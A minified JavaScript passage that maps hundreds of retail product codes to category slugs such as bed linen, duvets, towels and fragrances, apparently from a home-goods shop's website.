i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="our-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mattresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CCUAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="bed-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.GGAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",
